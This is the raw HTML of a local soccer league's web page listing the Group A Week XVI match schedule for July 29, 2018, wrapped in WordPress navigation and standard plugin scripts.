							<img width="350" height="116" src="https://www.momcsl.com/wp-content/uploads/2018/04/logo.png" class="attachment-large size-large wp-image-90" alt="Soccer Leagues in the Summer" srcset="https://www.momcsl.com/wp-content/uploads/2018/04/logo.png 350w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-300x99.png 300w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-128x42.png 128w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-32x11.png 32w" sizes="(max-width: 350px) 100vw, 350px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6afed61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6afed61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a9d0fec" data-id="a9d0fec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-473b670 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="473b670" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-473b670" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://www.momcsl.com/register/" class="elementor-item">Register</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item">President&#8217;s Day Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.momcsl.com/player-sign-up-contact-form/" class="elementor-sub-item">Player Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.momcsl.com/mens-open-sundays-contact-form/" class="elementor-sub-item">Mens Open Sundays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.momcsl.com/mens-open-mondays/" class="elementor-sub-item">Mens Open Mondays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.momcsl.com/mens-over-30-contact-form/" class="elementor-sub-item">Mens Over 30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.momcsl.com/youth-summer-league-contact-form/" class="elementor-sub-item">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.momcsl.com/womens-open-sundays-contact-form/" class="elementor-sub-item">Womens Open Sundays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2000"><a href="https://www.momcsl.com/camp-training-registration-form/" class="elementor-sub-item">Camp &#038; Training Registration form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1999"><a href="https://www.momcsl.com/summer-6v6-league/" class="elementor-sub-item">Summer 6v6 league</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936"><a href="https://www.momcsl.com/mens-league/" class="elementor-item">Men&#8217;s League</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://www.momcsl.com/mens-league-details/" class="elementor-sub-item">Men&#8217;s League Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6678"><a href="https://www.momcsl.com/tournaments/" class="elementor-item">Tournaments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://www.momcsl.com/one-day-tournament-2/" class="elementor-sub-item">One Day Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="https://www.momcsl.com/martin-luther-king-day/" class="elementor-sub-item">Martin Luther King Day Tournaments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item">President&#8217;s Day Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://www.momcsl.com/all-leagues/" class="elementor-item">Youth Leagues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638"><a href="https://www.momcsl.com/youth-league/" class="elementor-sub-item">Youth Spring League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6639"><a href="https://www.momcsl.com/summer-league-2/" class="elementor-sub-item">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6640"><a href="https://www.momcsl.com/winter-league/" class="elementor-sub-item">Youth Winter League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.momcsl.com/champions/" class="elementor-item">Champions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.momcsl.com/rules/" class="elementor-item">Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.momcsl.com/referee/" class="elementor-item">Referee</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2395"><a class="elementor-item">PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.momcsl.com/spring-league/" class="elementor-sub-item">SPRING LEAGUE</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-473b670" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://www.momcsl.com/register/" class="elementor-item" tabindex="-1">Register</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item" tabindex="-1">President&#8217;s Day Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.momcsl.com/player-sign-up-contact-form/" class="elementor-sub-item" tabindex="-1">Player Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.momcsl.com/mens-open-sundays-contact-form/" class="elementor-sub-item" tabindex="-1">Mens Open Sundays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.momcsl.com/mens-open-mondays/" class="elementor-sub-item" tabindex="-1">Mens Open Mondays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.momcsl.com/mens-over-30-contact-form/" class="elementor-sub-item" tabindex="-1">Mens Over 30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.momcsl.com/youth-summer-league-contact-form/" class="elementor-sub-item" tabindex="-1">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.momcsl.com/womens-open-sundays-contact-form/" class="elementor-sub-item" tabindex="-1">Womens Open Sundays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2000"><a href="https://www.momcsl.com/camp-training-registration-form/" class="elementor-sub-item" tabindex="-1">Camp &#038; Training Registration form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1999"><a href="https://www.momcsl.com/summer-6v6-league/" class="elementor-sub-item" tabindex="-1">Summer 6v6 league</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936"><a href="https://www.momcsl.com/mens-league/" class="elementor-item" tabindex="-1">Men&#8217;s League</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://www.momcsl.com/mens-league-details/" class="elementor-sub-item" tabindex="-1">Men&#8217;s League Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6678"><a href="https://www.momcsl.com/tournaments/" class="elementor-item" tabindex="-1">Tournaments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://www.momcsl.com/one-day-tournament-2/" class="elementor-sub-item" tabindex="-1">One Day Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="https://www.momcsl.com/martin-luther-king-day/" class="elementor-sub-item" tabindex="-1">Martin Luther King Day Tournaments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item" tabindex="-1">President&#8217;s Day Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://www.momcsl.com/all-leagues/" class="elementor-item" tabindex="-1">Youth Leagues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638"><a href="https://www.momcsl.com/youth-league/" class="elementor-sub-item" tabindex="-1">Youth Spring League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6639"><a href="https://www.momcsl.com/summer-league-2/" class="elementor-sub-item" tabindex="-1">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6640"><a href="https://www.momcsl.com/winter-league/" class="elementor-sub-item" tabindex="-1">Youth Winter League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.momcsl.com/champions/" class="elementor-item" tabindex="-1">Champions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.momcsl.com/rules/" class="elementor-item" tabindex="-1">Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.momcsl.com/referee/" class="elementor-item" tabindex="-1">Referee</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2395"><a class="elementor-item" tabindex="-1">PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.momcsl.com/spring-league/" class="elementor-sub-item" tabindex="-1">SPRING LEAGUE</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-43f8815" data-id="43f8815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa617d5 elementor-widget elementor-widget-search" data-id="aa617d5" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
					<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.momcsl.com" method="get">

				
				<label class="e-search-label" for="search-aa617d5">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-aa617d5" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-aa617d5" aria-haspopup="listbox">
					<i aria-hidden="true" class="fas fa-times"></i>										<output id="results-aa617d5" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					<i aria-hidden="true" class="fas fa-search"></i>
					<span class="">
											</span>
				</button>
				<input type="hidden" name="e_search_props" value="aa617d5-22140">
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
	<div id="primary" class="content-area content-area-full-width">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-752" class="post-752 page type-page status-publish hentry">
	<header class="entry-header">
				
		<h1 class="entry-title">GROUP A / WEEK XVI / JULY 29 2018</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="752" class="elementor elementor-752 elementor-bc-flex-widget" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1832594 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1832594" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64ba60a" data-id="64ba60a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0005ab6 elementor-widget elementor-widget-text-editor" data-id="0005ab6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5><strong>WK:</strong> <a href="https://www.momcsl.com/group-a-week-i-april-15-2018-2/">1</a> | <a href="https://www.momcsl.com/group-a-week-ii-april-22-2018/">2</a> |<a href="https://www.momcsl.com/group-a-week-iii-april-29-2018/"> 3</a> | <a href="https://www.momcsl.com/group-a-week-iv-may-06-2018/">4</a> | <a href="https://www.momcsl.com/group-a-week-v-may-13-2018/">5</a> | <a href="https://www.momcsl.com/group-a-week-vi-may-20-2018/">6</a> | <a href="https://www.momcsl.com/group-a-week-vii-may-27-2018/">7</a> | <a href="https://www.momcsl.com/group-a-week-viii-june-03-2018-2da-vuelta/">8</a> | <a href="https://www.momcsl.com/group-a-week-ix-june10-2018/">9</a> | <a href="https://www.momcsl.com/group-a-week-x-june-17-2018/">10</a> | <a href="https://www.momcsl.com/group-a-week-xi-june-24-2018/">11</a> | <a href="https://www.momcsl.com/group-a-week-xii-july-1-2018/">12</a> | <a href="https://www.momcsl.com/group-a-week-xiii-july-08-2018/">13</a> | <a href="https://www.momcsl.com/group-a-week-xiv-july-15-2018/">14</a> | <a href="https://www.momcsl.com/group-a-week-xv-july-22-2018/">15</a> | <a href="https://www.momcsl.com/group-a-week-xvi-july-29-2018/">16</a> |<a href="https://www.momcsl.com/group-a-week-xvii-august-5-2018/"> 17</a> | <a href="https://www.momcsl.com/group-a-week-xvi-august-12-2018/">18</a> | </h5>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-064ec06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="064ec06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a91ffae" data-id="a91ffae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d95f76 elementor-widget elementor-widget-shortcode" data-id="7d95f76" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<table id="tablepress-16" class="tablepress tablepress-id-16">
<thead>
<tr class="row-1 odd">
	<th class="column-1">TIME</th><th class="column-2">FIELD</th><th colspan="5" class="column-3">TEAMS</th><th class="column-8">REFEREES</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3"></td><td class="column-4">M</td><td class="column-5"></td><td class="column-6"></td><td class="column-7">M</td><td class="column-8"></td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">10:00:00 AM</td><td class="column-2"></td><td class="column-3">CC OAXACA</td><td class="column-4"></td><td class="column-5">V/S</td><td class="column-6">LOS GALACTICOS</td><td class="column-7"></td><td class="column-8"></td>
</tr>
<tr class="row-4 even">
	<td class="column-1">8:30 AM</td><td class="column-2"></td><td class="column-3">MSC COYOTES</td><td class="column-4"></td><td class="column-5">V/S</td><td class="column-6">TRINITY FC</td><td class="column-7"></td><td class="column-8"></td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">10:00:00 AM</td><td class="column-2"></td><td class="column-3">DREAM TEAM</td><td class="column-4"></td><td class="column-5">V/S</td><td class="column-6">DEP TEPE</td><td class="column-7"></td><td class="column-8"></td>
</tr>
<tr class="row-6 even">
	<td class="column-1">10:00 AM</td><td class="column-2"></td><td class="column-3">NANCY</td><td class="column-4"></td><td class="column-5">V/S</td><td class="column-6">HONDURAS</td><td class="column-7"></td><td class="column-8"></td>
</tr>
<tr class="row-7 odd">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3">FREEHOLD UNTIED</td><td class="column-4"></td><td class="column-5"></td><td class="column-6">OFF</td><td class="column-7"></td><td class="column-8"></td>
</tr>
<tr class="row-8 even">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td>
</tr>
</tbody>
</table>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div><!-- .entry-content -->
</article><!-- #post-## -->

			
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 Monmouth Ocean Middlesex County Soccer League (MOMCSL)	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="http://themeboy.com/">Designed by ThemeBoy</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/widget-search.min.css?ver=3.24.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.momcsl.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"days","hrs":"hrs","mins":"mins","secs":"secs","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.22" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.6.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.6.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.6.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"1ecb2a1909","ajax_url":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.momcsl.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/locales/jquery.timeago.en.js?ver=1.4.1" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php","nonce":"b723d79736","urls":{"assets":"https:\/\/www.momcsl.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.momcsl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.momcsl.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
